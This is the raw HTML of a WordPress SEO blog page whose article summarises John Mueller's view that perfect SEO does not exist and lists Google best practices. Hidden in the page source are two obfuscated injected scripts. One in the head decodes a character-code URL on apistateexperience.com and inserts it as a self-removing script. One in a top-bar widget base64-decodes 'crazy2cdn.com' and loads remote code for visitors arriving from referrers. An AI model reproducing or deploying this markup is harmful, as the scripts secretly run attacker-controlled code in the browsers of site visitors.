a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/posts/3002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://seonotdead.com/?p=3002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fseo%2Fperfect-seo-myth-john-mueller-insights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fseo%2Fperfect-seo-myth-john-mueller-insights%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script>
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='656b73d073-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' media='all' />
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seonotdead.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="a49a21e60a-js"></script>
<link rel='stylesheet' id='c781f8d169-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' media='all' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://seonotdead.com/xmlrpc.php">
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3002 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3002" class="post-3002 post type-post status-publish format-standard has-post-thumbnail hentry category-trending category-seo tag-john-mueller tag-seo-best-practices" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1792" height="1024" src="https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png" class="attachment-full size-full wp-post-image" alt="Understanding SEO Perfection According to Google&#039;s John Mueller" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png 1792w, https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1-300x171.png 300w, https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1-1024x585.png 1024w, https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1-768x439.png 768w, https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1-1536x878.png 1536w" sizes="(max-width: 1792px) 100vw, 1792px" title="Understanding SEO Perfection According to Google&#039;s John Mueller 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Understanding SEO Perfection According to Google&#8217;s John Mueller</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-01-02T18:30:16+00:00" itemprop="datePublished">January 2, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/richasoni/" title="View all posts by Richa Soni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Richa Soni</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>In the intricate and dynamic world of search engine optimization (SEO), the notion of achieving &#8216;perfect&#8217; SEO sparks much debate. Google&#8217;s John Mueller, a Senior Webmaster Trends Analyst, recently offered insights that shed new light on this topic for SEO professionals and enthusiasts.</p>



<h2 class="wp-block-heading">Understanding the Query: Is Perfect SEO Achievable?</h2>



<p>During a session of Google office hours, Mueller responded to a common question in the SEO community: &#8220;How do I know if my SEO is perfect?&#8221; This inquiry, shaped by nuances in translation, reflects an ongoing search for definitive SEO standards.</p>



<h2 class="wp-block-heading">Mueller&#8217;s Realistic Take on SEO</h2>



<p>Mueller&#8217;s perspective is clear: no SEO is perfect. He emphasized SEO&#8217;s fluidity, influenced by the ever-changing internet, search engine algorithms, and user behaviors. SEO is not a one-time task but an ongoing, adaptive process.</p>



<p class="has-contrast-color has-text-color has-link-color wp-elements-f5597f951cfaec413db6211a1253d236"><strong>Also Read: </strong><br><a href="https://seonotdead.com/seo/building-an-seo-strategy-to-replace-paid-ads/">Building an SEO Strategy to Replace Paid Ads</a><br><a href="https://seonotdead.com/seo/page-speed-and-search-rankings/">Boost Your SEO with Lightning-Fast Pages: Unraveling the Power of Page Speed in Google</a></p>



<h2 class="wp-block-heading">The Ever-changing Landscape of Search Engines</h2>



<p>Highlighting the continual evolution of search engines and user queries, Mueller stressed the need for SEO strategies to be flexible and responsive. The goal is relevance and adaptability, not a static state of &#8216;perfection.&#8217;</p>



<h2 class="wp-block-heading">Guiding Principles: Google&#8217;s Best Practices</h2>



<p>While absolute perfection in SEO is elusive, Google&#8217;s established best practices offer a framework. Mueller refers to <a href="https://support.google.com/webmasters/answer/7451184?hl=en" target="_blank" rel="noopener">Google&#8217;s SEO starter guide</a>, focusing on:</p>



<ul class="wp-block-list">
<li>Comprehensive sitemaps.</li>



<li>Accessible JavaScript and CSS for proper site rendering.</li>



<li>Unique and precise title tags.</li>



<li>Meta descriptions that reflect content.</li>



<li>Effective use of heading elements.</li>



<li>Appropriate implementation of structured data.</li>



<li>Hierarchical site structure for easy navigation.</li>



<li>User-friendly and informative URLs.</li>



<li>Unique, useful, and engaging content.</li>
</ul>



<p>However, these practices are part of a broader set of strategies that vary according to different scenarios.</p>



<h2 class="wp-block-heading">The Role of Analytics in Continuous SEO Improvement</h2>



<p>A critical aspect of SEO not covered in the article is the use of analytics. Monitoring website analytics is essential for understanding the impact of SEO changes and identifying areas for further optimization.</p>



<h2 class="wp-block-heading">SEO: A Multifaceted Strategy</h2>



<p>SEO extends beyond technical website optimization, encompassing content creation, social media engagement, backlink strategies, and more. It&#8217;s a holistic approach to improving a website&#8217;s visibility and user experience.</p>



<h2 class="wp-block-heading">Adapting to Algorithm Changes</h2>



<p>Staying informed about major search engine algorithm updates is crucial. These updates can significantly impact SEO strategies, making it necessary for practitioners to adapt their approaches accordingly.</p>



<h2 class="wp-block-heading">Conclusion: Embracing Continuous Improvement in SEO</h2>



<p>Mueller&#8217;s insights remind us that SEO is more about the journey than the destination. Continuous improvement, adapting to the digital environment, should guide SEO strategies over pursuing an unattainable perfection.</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"> <img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Understanding SEO Perfection According to Google&#039;s John Mueller 2"></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://seonotdead.com/author/richasoni/" class="url">Richa Soni</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Richa is an author and SEO expert who loves to write about digital marketing, SEO, and social media. She has been working in the online space for over a decade and has helped businesses of all sizes achieve success online.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"><img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Understanding SEO Perfection According to Google&#039;s John Mueller 2"></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Richa Soni <span class="abh_allposts">(<a href="https://seonotdead.com/author/richasoni/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://seonotdead.com/internet-marketing/google-ads-customer-service-issues/">Google Ads Customer Service Woes: An Urgent Call for Improvement</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/content-strategy/copilot-pro-ai-assistant-launch/">Microsoft Copilot Levels Up: Introducing Copilot Pro for $20/Month</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/">Understanding SEO Perfection According to Google&#8217;s John Mueller</a><span> - January 2, 2024</span>				</li></ul></div></div> </section></div> </div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/trending/" rel="category tag">Trending</a>, <a href="https://seonotdead.com/category/seo/" rel="category tag">SEO</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://seonotdead.com/tag/john-mueller/" rel="tag">John Mueller</a>, <a href="https://seonotdead.com/tag/seo-best-practices/" rel="tag">SEO Best Practices</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://seonotdead.com/seo/wordpress-core-web-vitals-2023/" rel="prev">WordPress Revolutionizes Web Experience: Soars in Core Web Vitals Performance in 2023!</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://seonotdead.com/ultimate-guide/master-seo-taxonomy-guide/" rel="next">Lost in the Content Jungle? Navigate with SEO Taxonomy!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trending/perfect-seo-myth-john-mueller-insights/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seonotdead.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="454770a8dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 4"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
